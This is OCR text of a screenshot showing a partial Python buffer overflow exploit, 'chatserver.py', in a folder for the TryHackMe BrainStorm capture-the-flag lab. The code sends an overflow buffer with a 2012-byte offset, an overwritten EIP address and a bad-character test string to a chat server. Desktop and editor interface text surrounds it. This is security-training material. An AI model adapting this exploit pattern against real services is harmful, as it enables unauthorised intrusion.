 Editing Tryhack...
saudi@resist: ~/...
saudi@resist: ~/...
windows 7 [Runn...
chatserver.py - V...
03:49 PM
EN
23%
chatserver.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
chatserver.py
home > saudi > Desktop > CTF > Tryhackme > BrainStorm > chatserver.py > ...
7 s = socket.socket()
8 s.connect((IP,PORT))
9
10 username = b"SAUDI"
11 new_eip = struct.pack("<I",0x62501503)
12 badchars = b"".join([struct.pack("<B",x)for x in range(1,256)])
13
14
15 s.send(username)
16 s.recv(1024)
17
18 total_length = 4088
19 offset = 2012
20 buffer = [
21
22 b"A" * offset,
23 new_eip,
24 badchars,
25 b"C" *(total_length - offset - len(new_eip) - len(badchars))
26 ]
27
1
Python 2.7.18 64-bit 0 0 Ln 25, Col 63 Spaces: 4 UTF-8 LF Python Prettier